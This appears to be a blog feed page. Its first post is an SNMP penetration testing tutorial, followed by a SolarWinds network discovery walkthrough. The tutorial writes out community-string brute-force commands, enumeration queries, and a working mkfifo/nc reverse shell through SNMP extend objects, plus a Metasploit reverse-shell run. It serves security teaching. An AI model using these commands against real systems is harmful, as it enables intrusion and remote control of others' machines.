SNMP Penetration Testing: A Comprehensive Guide

SNMP penetration testing is a process for scanning networks and testing for vulnerabilities in Simple Network Management Protocol. Through this process, security teams can conduct comprehensive security assessments and analyses on SNMP-enabled devices, ensuring secure networks and compliance with relevant regulations. IntroductionSNMP Components SNMP RFCs SNMP Penetration TestingSNMP Reconnaissance SNMP Enumeration SNMP Vulnerability Analysis SNMP Exploitation SNMP Post-exploitation SNMP Clean-upWhat is SNMP vulnerability analysis? How is SNMP penetration testing performed? What are the benefits of SNMP penetration testing? Introduction SNMP (Simple Network Management Protocol) is a protocol used for network management and monitoring. It allows network administrators to monitor network devices, including servers, routers, switches, printers, and other devices, and collect information such as device uptime, CPU usage, memory usage, and network traffic statistics. SNMP uses a hierarchical structure called the Management Information Base (MIB) to organize and manage the data that is collected from network devices. SNMP Components SNMP is composed of three main components: - SNMP manager - SNMP agent - MIBs - Traps The SNMP manager is a network management system that monitors and controls SNMP-enabled devices. The SNMP agent is software that runs on the SNMP-enabled device and provides information to the SNMP manager. SNMP MIBs MIBs are typically structured as a tree-like hierarchy, with each node in the tree representing a different aspect of the device being monitored. The top level of the MIB hierarchy is known as the root node, and subsequent levels of the hierarchy are defined by different organizations. SNMP Communities Strings SNMP is typically configured with one or more community strings, which are used to authenticate and authorize SNMP requests. There are two types of community strings: - read-only (RO) - read-write (RW) RO community strings allow SNMP requests to retrieve information from the SNMP-enabled device, while RW community strings allow SNMP requests to modify information on the SNMP-enabled device. SNMP Versions SNMP has several versions, including SNMPv1, SNMPv2, and SNMPv3. SNMPv1 and SNMPv2 SNMPv1 and SNMPv2 do not provide any authentication or encryption mechanisms, making them susceptible to eavesdropping, tampering, and replay attacks. SNMPv3 SNMPv3 provides authentication and encryption mechanisms, but can still be vulnerable to misconfigurations that allow attackers to bypass these security measures. Traps A Trap is an asynchronous notification sent by an SNMP agent to an SNMP manager. It informs the manager about specific events, such as critical errors or status changes. SNMP (Simple Network Management Protocol) communication is structured around Protocol Data Units (PDUs), encompassing various types. PDUs serve as the fundamental data units facilitating communication between SNMP managers and agents. These PDU types play distinct roles in conveying information, including queries, responses, and notifications, contributing to the effective monitoring and management of network devices. SNMP RFCs Please note that there are more RFCs related to SNMP, and you may want to refer to official RFC repositories for the complete list. RFC NumberTitleRFC 1155Structure and Identification of Management Information for TCP/IP-based InternetsRFC 1157Simple Network Management Protocol (SNMP)RFC 1212Concise MIB DefinitionsRFC 1213Management Information Base for Network Management of TCP/IP-based internets: MIB-IIRFC 1901Introduction to Community-based SNMPv2RFC 1905Protocol Operations for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 1906Transport Mappings for SNMPv2RFC 1907Management Information Base for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 3411An Architecture for Describing Simple Network Management Protocol (SNMP) Management FrameworksRFC 3412Message Processing and Dispatching for the Simple Network Management Protocol (SNMP)RFC 3413Simple Network Management Protocol (SNMP) ApplicationsRFC 3414User-based Security Model (USM) for version 3 of the Simple Network Management Protocol (SNMPv3)RFC 3415View-based Access Control Model (VACM) for the Simple Network Management Protocol (SNMP)RFC 3416Version 2 of the Protocol Operations for the Simple Network Management Protocol (SNMPv2)RFC 3417Transport Mappings for the Simple Network Management Protocol (SNMP)RFC 3418Management Information Base (MIB) for the Simple Network Management Protocol (SNMP)RFC 3584Coexistence between Version 1, Version 2, and Version 3 of the Internet-standard Network Management Framework SNMP Penetration Testing Start the assessment for SNMP penetration testing by first identifying the target SNMP-enabled devices within the network. Next, gather relevant information like SNMP versions, community strings, and device configurations. Then, perform vulnerability scanning and enumeration to identify potential weaknesses and misconfigurations. Finally, leverage specialized tools and techniques to exploit identified vulnerabilities and assess the overall security of the SNMP implementation. SNMP Reconnaissance Identify the SNMP services running on the target system(s) using tools like Nmap. Determine the SNMP version being used (v1, v2c, or v3), as well as the community strings and other SNMP configurations. Use Nmap to identify SNMP services running on a target system using the following command: sudo nmap -sU -sV SNMP (Simple Network Management Protocol) uses two ports for communication: - UDP port 161 - UDP port 162 UDP port 161 is used by SNMP managers to send requests to SNMP agents on network devices. SNMP agents listen on port 161 for incoming SNMP requests. When a request is received, the agent processes the request and sends a response back to the manager on the same port. UDP port 162 is used by SNMP agents to send SNMP traps to SNMP managers. SNMP traps are notifications that are sent by the agent to the manager to indicate an event or error condition, such as a device going down or reaching a certain threshold for a particular metric. SNMP Enumeration SNMP enumeration is the process of remotely querying a device to extract its management data, such as names of users, shares, and services. With this information, an attacker can further exploit a network by having access to confidential data and elevated privileges. Use SNMP enumeration tools like nmap, msfconsole, or snmpwalk to gather information such as system details, user accounts, communities, network topology, and SNMP object identifiers (OIDs). nmap -sU -p 161 --script snmp-* Nmap scan shows us the EngneID we should save it we case the device only accepts SNMP v3. snmpwalk -v 2c -c public 192.168.1.233 system At the moment we have nothing, we know the service SNMP is running the device answers to nothing, not even using the custom default community string "public". What can we do? Brute Force Community Strings There are many tools to do the job but I will list the most common ones. ToolCommandNmapnmap -sU --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=Metasploitmsf> use auxiliary/scanner/snmp/snmp_loginHydrahydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings.txt 192.168.1.233 snmpOnesixtyoneonesixtyone -c /usr/share/metasploit-framework/data/wordlists/snmp_default_pass.txt 192.168.1.233SNMP Hacking Tools For our test, Nmap and a custom communities wordlist were used. For this attack to work the keyword related to the community must be inside the wordlist file. (I add it manually) nmap -sU -p 161 --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=/home/rfs/Downloads/common-snmp-community-strings.txt Has we can see, Nmap found a valid community with the name poplabsec, now we can use it with snmpwalk. snmpwalk -v 2c -c poplabsec 192.168.1.233 system Great is now possible to read information on the remote system using SNMP v1 or v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -i "trap" Enumerate SNMP v3 Users Here we are reading the SNMP v3 users inside the system using SNMP v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1.3.6.1.6.3.15.1.2.2.1.3 Enumerate Emails snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -E -o "b+@+.{2,6}b" Windows OIDs Object Identifiers (OIDs) within the SNMP framework play a pivotal role in identifying and managing specific aspects of Windows environments. These OIDs act as unique numerical labels assigned to various parameters, enabling cyber security practitioners and network administrators to gather crucial data related to system information, network interfaces, TCP/IP statistics, disk details, and memory metrics. CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM Linux OIDs CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM https://mibbrowser.online/ SNMP Vulnerability Analysis In the process of conducting SNMP vulnerability analysis, one important step is to identify valid SNMP communities. We can use tools like Nmap to search for valid communities, such as the one named poplabsec found in the specified communities database location. Once a valid community is identified, it can be used with the snmpwalk command to retrieve system information from the remote host. SNMPwn is a tool for testing SNMP configurations and identifying vulnerabilities, including weak community strings, SNMPv3 user enumeration, and default passwords. git clone https://github.com/hatlord/snmpwn.git cd snmpwn gem install bundler bundle install ./snmpwn.rb ./snmpwn.rb --hosts hosts.txt --users users.txt --passlist /home/rfs/Downloads/rockyou.txt --enclist /home/rfs/Downloads/rockyou.txt SNMP Exploitation Attempt to exploit any discovered vulnerabilities. For example, SNMPv1 and SNMPv2c use community strings for authentication, which can be easily brute-forced. SNMPv3, on the other hand, uses more secure authentication methods, but may still be vulnerable to certain attacks. Metasploit is another popular penetration testing framework that includes modules for exploiting SNMP vulnerabilities. SNMP RCE Linux Reverse Shell sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c poplabsec 192.168.1.233'nsExtendStatus."command10"' = createAndGo 'nsExtendCommand."command10"' = /usr/bin/bash 'nsExtendArgs."command10"' = ' -i "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.180 8999 >/tmp/f"' snmpwalk -v 2c -c poplabsec 192.168.1.233 nsExtendObjects msfconsole -q use exploit/linux/snmp/net_snmpd_rw_access set RHOSTS 192.168.1.233 set PAYLOAD generic/shell_reverse_tcp set LHOST 192.168.1.180 exploit sessions sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt rlwrap python shell.py -c Different vendors may implement SNMP in slightly different ways, leading to variations in security features and vulnerabilities. Stay informed about specific vulnerabilities associated with the SNMP implementation of the devices in your network. Windows Reverse Shell Windows SNMP (Simple Network Management Protocol) Remote Code Execution (RCE) refers to a critical security vulnerability that could potentially allow unauthorized attackers to execute arbitrary code on a Windows system through the SNMP service. Building the LAb... SNMP Post-exploitation If you have access to a limited user account on the system, try to escalate your privileges using SNMP. This can be done by querying privileged OIDs or by leveraging SNMP vulnerabilities to execute arbitrary code. Once you have gained access to the system, perform post-exploitation tasks like gathering sensitive data, creating backdoors, or installing malware. SNMP Clean-up Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. In the next article, I will talk about more advanced features like abusing Traps to infiltrate deep into the network and attacking SNMP Managers. For additional resources on penetration testing, you may also refer to the following articles: - FTP Penetration Testing - RDP Penetration Testing - SMB Penetration Testing - PostgreSQL Penetration Testing - Hacking SNMP - SNMP Data Harvesting During Penetration Testing What is SNMP vulnerability analysis?SNMP vulnerability analysis is the process of assessing the security weaknesses within a network's SNMP (Simple Network Management Protocol) implementation. It involves identifying potential vulnerabilities, misconfigurations, and weaknesses that could be exploited by an attacker to gain unauthorized access or disrupt network operations.How is SNMP penetration testing performed?SNMP penetration testing involves conducting controlled security assessments to identify vulnerabilities and potential attack vectors in an SNMP-enabled network. This process typically includes identifying SNMP devices, scanning for SNMP vulnerabilities, brute-forcing community strings, testing for common misconfigurations, and simulating attacks to assess the overall security posture of the SNMP implementation.What are the benefits of SNMP penetration testing?SNMP penetration testing offers several benefits for network engineers. It helps identify vulnerabilities and weaknesses in SNMP configurations, allowing for timely remediation to enhance the security posture of the network. By proactively testing the SNMP implementation, engineers can ensure that unauthorized access, data leaks, or service disruptions are mitigated. Additionally, SNMP penetration testing assists in evaluating compliance with industry standards and guidelines for secure network management. https://mogwailabs.de/en/blog/2019/10/abusing-linux-snmp-for-rce/ Read the full article
0 notes
Text
Network scanner

Network scanner windows#
Accept the default frequency and run the discovery immediately.On the Discovery Settings panel, click Next.When you scale monitoring, you can configure discovery to automatically start monitoring objects it finds. This allows you to review the list of discovered objects and select the ones you want to monitor. On the Monitoring Settings panel, SolarWinds recommends manually setting up monitoring the first time you run discovery.
Network scanner windows#
On the Windows panel, to discover WMI or RPC-enabled Windows devices, click Add New Credential and provide the required information.If any device on your network uses a community string other than public or private, or if you want to use an SNMPv3 credential, click Add Credential and provide the required information.If all devices on your network require only the default SNMPv1 and SNMPv2 public and private community strings, click Next.Select and provide required information.Check Poll for VMware and click Add vCenter or ESX Credential.On the Virtualization panel, to discover VMware vCenter or ESX hosts on your network:.If there are no nodes using agents, you can leave this option unchecked. This setting ensures any agents you deploy, including the one on your Orion server, are up to date. If any nodes are using agents, select the Check all existing nodes check box. The QoE agent monitors packet-level traffic. If the Agents panel appears, you’ve enabled the Quality of Experience (QoE) agent during installation.If this is your first discovery, add a limited number of IP addresses on the Network panel.Click Add New Discovery, and then click Start.If the Discovery Wizard does not start automatically after configuration, click Settings > Network Discovery.After you have configured SolarWinds NPM, log in to NPM and scan the network for devices to monitor.īefore discovering your network, take these steps:

0 notes